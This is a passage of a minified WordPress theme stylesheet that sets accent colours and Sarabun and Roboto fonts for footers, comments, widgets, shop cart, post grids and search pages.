.btSiteFooterCopyMenu .port > div .btFooterMenu ul li a:before{ background: #e9967a;} .btDarkSkin .btSiteFooter .port:before, .btLightSkin .btDarkSkin .btSiteFooter .port:before, .btDarkSkin.btLightSkin .btDarkSkin .btSiteFooter .port:before{background-color: #e9967a;} .btContent .btArticleHeadline .bt_bb_headline a:hover{color: #e9967a;} .btHideHeadline .btPostSingleItemStandard .btArticleHeadline .bt_bb_headline .bt_bb_headline_content{color: #20685e;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a{ background: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif !important;} .btPostSingleItemStandard .btArticleShareEtc .btTags ul a:hover{background: #e9967a;} .btAboutAuthor{ border: 2px solid #e9967a;} .btMediaBox.btQuote:before, .btMediaBox.btLink:before{ background-color: #e9967a;} .btMediaBox.btQuote p, .btMediaBox.btLink p{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .sticky.btArticleListItem .btArticleHeadline h1 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h2 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h3 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h4 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h5 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h6 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h7 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h8 .bt_bb_headline_content span a:after{ color: #e9967a;} .btPostSingleItemColumns .btTags ul a:hover{background: #e9967a;} .post-password-form p:first-child{font-family: Sarabun,Arial,Helvetica,sans-serif;} .post-password-form p:nth-child(2) input[type="submit"]{ background-color: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif;} .post-password-form p:nth-child(2) input[type="submit"]:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2);} .btPagination{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btPagination .paging a{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btPagination .paging a:hover{color: #e9967a;} .btPagination .paging a:after{ background: #e9967a;} .btPrevNextNav .btPrevNext .btPrevNextImage:before{ background: #e9967a;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextDir{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .btPrevNextNav .btPrevNext:hover .btPrevNextTitle{color: #e9967a;} .btLinkPages{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btLinkPages ul{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btLinkPages ul a{ background: #e9967a;} .btContent .btArticleAuthor a:hover, .btContent .btArticleComments:hover{color: #e9967a;} .btArticleDate:before, .btArticleAuthor:before, .btArticleComments:before, .btArticleCategories:before{ color: #e9967a;} .btArticleComments:before{ color: #e9967a;} .bt-comments-box ul.comments li.pingback p a:not(.comment-edit-link){font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt-comments-box ul.comments li.pingback p a:not(.comment-edit-link):hover{color: #e9967a;} .bt-comments-box ul.comments li.pingback p .edit-link{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box ul.comments li.pingback p .edit-link a:before{ color: #e9967a;} .bt-comments-box .vcard h1.author a:hover, .bt-comments-box .vcard h2.author a:hover, .bt-comments-box .vcard h3.author a:hover, .bt-comments-box .vcard h4.author a:hover, .bt-comments-box .vcard h5.author a:hover, .bt-comments-box .vcard h6.author a:hover, .bt-comments-box .vcard h7.author a:hover, .bt-comments-box .vcard h8.author a:hover{color: #e9967a;} .bt-comments-box .vcard .posted{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box .vcard .posted:before{ color: #e9967a;} .bt-comments-box .commentTxt p.edit-link, .bt-comments-box .commentTxt p.reply{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box .commentTxt p.edit-link a:before, .bt-comments-box .commentTxt p.reply a:before{ color: #e9967a;} .bt-comments-box .comment-form input[type="checkbox"]:before{ background: #e9967a;} .bt-comments-box .comment-navigation{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box .comment-navigation a:hover{color: #e9967a;} .bt-comments-box .comment-navigation a:before, .bt-comments-box .comment-navigation a:after{ color: #e9967a;} .comment-awaiting-moderation{color: #e9967a;} .comment-reply-title small{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .comment-reply-title small a#cancel-comment-reply-link:before{ color: #e9967a;} .btCommentSubmit{ background: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btCommentSubmit:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2);} @media (max-width: 520px){.bt-comments-box ul.comments ul.children li.comment article:after{ background: #e9967a;} }body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 2px solid #e9967a;} .btBox ul li a:before, .btCustomMenu ul li a:before, .btTopBox ul li a:before{ background: #e9967a;} .btBox ul li a:hover, .btCustomMenu ul li a:hover, .btTopBox ul li a:hover{color: #e9967a;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #e9967a;} .widget_calendar table caption{background: #e9967a; background: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif;} .widget_calendar table tbody tr td#today{color: #e9967a;} .widget_recent_comments{font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .widget_recent_comments a{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .widget_recent_comments .comment-author-link a{font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .widget_recent_comments .comment-author-link a:after{ color: #e9967a;} .widget_rss li a.rsswidget{font-family: "Sarabun";} .widget_rss li .rss-date{font-family: Roboto Condensed,Arial,Helvetica,sans-serif;} .widget_rss li .rss-date:before{ color: #e9967a;} .widget_shopping_cart .total{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #e9967a;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background: #20685e;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{ background-color: #e9967a; font: normal 11px/19px "Sarabun";} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty{ font-family: "Roboto",Arial,Helvetica,sans-serif;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover:after, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover:after, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover:after{color: #e9967a;} .menuPort .widget_shopping_cart .widget_shopping_cart_content:hover .btCartWidgetIcon:hover, .topTools .widget_shopping_cart .widget_shopping_cart_content:hover .btCartWidgetIcon:hover, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #e9967a;} .btMenuHorizontal .topBarInMenu .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent{top: -webkit-calc((100px - 16px)/4 + 16px); top: -moz-calc((100px - 16px)/4 + 16px); top: calc((100px - 16px)/4 + 16px);} .widget_recent_reviews{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background: #e9967a;} .widget_price_filter .price_slider_amount .price_label{ font-family: Sarabun,Arial,Helvetica,sans-serif;} .btBox .tagcloud a, .btTags ul a{ background: #e9967a;} .topTools .btIconWidget:hover, .topBarInMenu .btIconWidget:hover{color: #e9967a;} .topTools .btIconWidget.btAlternateIconWidget .btIconWidgetIcon, .topBarInMenu .btIconWidget.btAlternateIconWidget .btIconWidgetIcon{color: #20685e;} .topTools .btIconWidget.btBodyFontTextTitle .btIconWidgetText, .topTools .btIconWidget.btBodyFontTextTitle .btIconWidgetTitle, .topBarInMenu .btIconWidget.btBodyFontTextTitle .btIconWidgetText, .topBarInMenu .btIconWidget.btBodyFontTextTitle .btIconWidgetTitle{font-family: "Roboto",Arial,Helvetica,sans-serif;} .btIconWidget.widget_bt_button_widget .bt_button_widget .bt_bb_button_text{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btIconWidget.widget_bt_button_widget .bt_button_widget.bt_button_widget_accent:before{background: #e9967a;} .btIconWidget.widget_bt_button_widget .bt_button_widget.bt_button_widget_alternate:before{background: #20685e;} .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle, footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle, .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle{ font-family: "Roboto",Arial,Helvetica,sans-serif;} .btSidebar .btIconWidget.btIconAccentTitle .btIconWidgetContent .btIconWidgetText, footer .btIconWidget.btIconAccentTitle .btIconWidgetContent .btIconWidgetText, .topBarInLogoArea .btIconWidget.btIconAccentTitle .btIconWidgetContent .btIconWidgetText{color: #e9967a;} .btSidebar .btIconWidget.btIconAlternateTitle .btIconWidgetContent .btIconWidgetText, footer .btIconWidget.btIconAlternateTitle .btIconWidgetContent .btIconWidgetText, .topBarInLogoArea .btIconWidget.btIconAlternateTitle .btIconWidgetContent .btIconWidgetText{color: #20685e;} .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon, footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #e9967a;} .btSidebar .btIconWidget.btAlternateIconWidget .btIconWidgetIcon, footer .btIconWidget.btAlternateIconWidget .btIconWidgetIcon, .topBarInLogoArea .btIconWidget.btAlternateIconWidget .btIconWidgetIcon{color: #20685e;} .btAccentIconWidget.btIconWidget .btIconWidgetIcon{color: #e9967a;} a.btAccentIconWidget.btIconWidget:hover{color: #e9967a;} .btSiteFooterWidgets .btSearch button:hover, .btSiteFooterWidgets .btSearch input[type=submit]:hover, .btSidebar .btSearch button:hover, .btSidebar .btSearch input[type=submit]:hover, .btSidebar .widget_product_search button:hover, .btSidebar .widget_product_search input[type=submit]:hover{color: #e9967a !important;} .btSoftRoundedButtons .btSiteFooterWidgets .btSearch button:hover, .btSoftRoundedButtons .btSiteFooterWidgets .btSearch input[type=submit]:hover, .btSoftRoundedButtons .btSidebar .btSearch button:hover, .btSoftRoundedButtons .btSidebar .btSearch input[type=submit]:hover, .btSoftRoundedButtons .btSidebar .widget_product_search button:hover, .btSoftRoundedButtons .btSidebar .widget_product_search input[type=submit]:hover{background: #e9967a !important;} .btHardRoundedButtons .btSiteFooterWidgets .btSearch button:hover, .btHardRoundedButtons .btSiteFooterWidgets .btSearch input[type=submit]:hover, .btHardRoundedButtons .btSidebar .btSearch button:hover, .btHardRoundedButtons .btSidebar .btSearch input[type=submit]:hover, .btHardRoundedButtons .btSidebar .widget_product_search button:hover, .btHardRoundedButtons .btSidebar .widget_product_search input[type=submit]:hover{background: #e9967a !important;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon a.bt_bb_icon_holder{color: #e9967a;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon:hover a.bt_bb_icon_holder{color: #de6238;} .btSearchInner.btFromTopBox button:hover{ color: #e9967a;} .btSoftRoundedButtons .btSearchInner.btFromTopBox button:hover{background: #e9967a;} .btHardRoundedButtons .btSearchInner.btFromTopBox button:hover{background: #e9967a;} .btMenuHorizontal .topBarInMenu .widget_bt_divider_widget > span{height: -webkit-calc(100px * .5); height: -moz-calc(100px * .5); height: calc(100px * .5);} ::selection{background: #e9967a;} .bt_bb_dash_top.bt_bb_headline .bt_bb_headline_superheadline:before, .bt_bb_dash_top.bt_bb_headline .bt_bb_headline_superheadline:after, .bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_superheadline:before, .bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_superheadline:after{ border-top: 2px solid #e9967a;} .bt_bb_dash_bottom.bt_bb_headline .bt_bb_headline_content:after, .bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_content:after{ border-color: #e9967a;} .bt_bb_section[class*="accent_solid"]:before{background: #e9967a;} .bt_bb_section[class*="alternate_solid"]:before{background: #20685e;} .bt_bb_headline .bt_bb_headline_superheadline{font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline{font-family: "Roboto",Arial,Helvetica,sans-serif;} .bt_bb_headline b{ color: #e9967a;} .bt_bb_headline u{ color: #20685e;} .bt_bb_progress_bar .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2{fill: #e9967a;} .bt_bb_button .bt_bb_button_text{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title b{ color: #e9967a;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title u{ color: #20685e;} .bt_bb_service:hover .bt_bb_service_content_title a:hover{color: #e9967a;} .bt_bb_service .bt_bb_service_colored_icon svg .cls-2{fill: #e9967a;} button.slick-arrow{ background: #e9967a;} .bt_bb_arrows_style_accent_light button.slick-arrow{background: #e9967a !important;} .bt_bb_arrows_style_accent_dark button.slick-arrow{background: #e9967a !important;} .bt_bb_arrows_style_alternate_light button.slick-arrow{background: #20685e !important;} .bt_bb_arrows_style_alternate_dark button.slick-arrow{background: #20685e !important;} button.slick-arrow:hover{background: #e9967a;} .slick-dots li:after{ background: #e9967a;} .bt_bb_dots_style_accent_dot .slick-dots li:after{background: #e9967a;} .bt_bb_dots_style_alternate_dot .slick-dots li:after{background: #20685e;} .bt_bb_custom_menu div ul a:hover{color: #e9967a;} .bt_bb_style_simple ul.bt_bb_tabs_header li.on{border-color: #e9967a;} .bt_bb_tabs ul.bt_bb_tabs_header{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_style_simple.bt_bb_tabs ul.bt_bb_tabs_header li:after{ background-color: #e9967a;} .bt_bb_accordion .bt_bb_accordion_item .bt_bb_accordion_item_title{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_style_simple.bt_bb_accordion .bt_bb_accordion_item .bt_bb_accordion_item_title:before{ background-color: #e9967a !important;} .bt_bb_price_list .bt_bb_price_list_title_subtitle_price .bt_bb_price_list_price{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_price_list .bt_bb_price_list_title_subtitle_price .bt_bb_price_list_title_subtitle .bt_bb_price_list_title{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_price_list .bt_bb_price_list_title_subtitle_price .bt_bb_price_list_title_subtitle .bt_bb_price_list_subtitle{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .wpcf7-form .wpcf7-submit{ background: #e9967a !important; font-family: "Sarabun",Arial,Helvetica,sans-serif !important;} .wpcf7-form .wpcf7-submit:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2);} .wpcf7-form .bt_bb_alternate_submit .wpcf7-submit{background: #20685e !important;} div.wpcf7-validation-errors, div.wpcf7-acceptance-missing, div.wpcf7-response-output{border: 2px solid #e9967a;} .bt_bb_required:after{ color: #e9967a !important;} .required{color: #e9967a !important;} button.mfp-close:hover{ color: #e9967a;} button.mfp-arrow:hover{background: #e9967a;} .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="checkbox"]):focus, .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="radio"]):focus, .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="submit"]):focus, .bt_bb_cost_calculator .bt_bb_cost_calculator_item .bt_bb_widget_select_selected:focus{-webkit-box-shadow: 0 3px 10px ,3px 0 0 0 #e9967a inset; box-shadow: 0 3px 10px ,3px 0 0 0 #e9967a inset;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total{background: #e9967a;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_amount{font-family: Sarabun,Arial,Helvetica,sans-serif;} .bt_bb_widget_select_items > div[data-value]:before{ background: #e9967a;} .on.bt_bb_widget_switch > div{background: #e9967a;} .bt_bb_progress_bar_advanced .progressbar-text{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_counter_holder{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btCounterHolder{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btCounterHolder .btCountdownHolder span[class$="_text"]{font-family: "Roboto",Arial,Helvetica,sans-serif;} .btCountDownAccentNumbers.btCounterHolder .btCountdownHolder span[class^="n"], .btCountDownAccentNumbers.btCounterHolder .btCountdownHolder .days > span:first-child, .btCountDownAccentNumbers.btCounterHolder .btCountdownHolder .days > span:nth-child(2), .btCountDownAccentNumbers.btCounterHolder .btCountdownHolder .days > span:nth-child(3){color: #e9967a;} .btWorkingHours .bt_bb_working_hours_inner_row .bt_bb_working_hours_inner_wrapper .bt_bb_working_hours_inner_link a{background-color: #e9967a;} .btWorkingHours .bt_bb_working_hours_inner_row .bt_bb_working_hours_inner_wrapper .bt_bb_working_hours_inner_link a:hover{background: #20685e;} .bt_bb_masonry_image_grid .bt_bb_grid_item_inner > .bt_bb_grid_item_inner_image:after{ background: #e9967a;} .bt_bb_post_grid_loader > div, .bt_bb_post_grid_loader > span{ background: #e9967a;} .bt_bb_post_grid_filter{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:before{ background-color: #e9967a;} .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:hover{color: #e9967a;} .bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .bt_bb_grid_item_post_title, .bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .bt_bb_grid_item_post_title{ color: #e9967a;} .bt_bb_look_triangular.bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:after, .bt_bb_look_triangular.bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:after{ border-color: transparent #20685e transparent transparent;} .bt_bb_look_triangle.bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before, .bt_bb_look_triangle.bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before{ background: #e9967a;} .bt_bb_look_circle.bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before, .bt_bb_look_circle.bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before{ background: #20685e;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category .post-categories{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span:before{ color: #e9967a;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span.bt_bb_latest_posts_item_author a:hover{color: #e9967a;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a{color: #e9967a;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a{ color: #e9967a;} .bt_bb_latest_posts.bt_bb_look_standard_highlighted .bt_bb_latest_posts_item:first-child .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category .post-categories:before{background: #e9967a;} .bt_bb_latest_posts.bt_bb_look_standard_highlighted .bt_bb_latest_posts_item:first-child .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a:hover{color: #e9967a;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_date_design_rounded .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_date_design_rounded .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_highlighted.bt_bb_date_design_rounded .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date{ background: #e9967a;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before{ color: #e9967a;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover{color: #e9967a;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a{color: #e9967a;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before{ color: #e9967a;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a{ color: #e9967a;} .bt_bb_masonry_post_grid.bt_bb_date_design_rounded .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > .bt_bb_grid_item_date, .bt_bb_masonry_portfolio_grid.bt_bb_date_design_rounded .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > .bt_bb_grid_item_date{ background: #e9967a;} .bt_bb_masonry_post_grid.bt_bb_look_image_above .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after, .bt_bb_masonry_post_grid.bt_bb_look_image_above .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after, .bt_bb_masonry_portfolio_grid.bt_bb_look_image_above .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after, .bt_bb_masonry_portfolio_grid.bt_bb_look_image_above .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after{ background: #e9967a;} .btNoSearchResults{border: 2px solid #e9967a;} .btNoSearchResults .bt_bb_headline h2{ font-family: Roboto,Arial,Helvetica,sans-serif;} .btNoSearchResults #searchform input[type='submit']{ background: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btNoSearchResults .bt_bb_button:last-child a{-webkit-box-shadow: 0 0 0 2px #e9967a inset,0 4px 0 0 rgba(24,24,24,.2) inset; box-shadow: 0 0 0 2px #e9967a inset,0 4px 0 0 rgba(24,24,24,.2) inset; color: #e9967a;} .btNoSearchResults .bt_bb_button:last-child 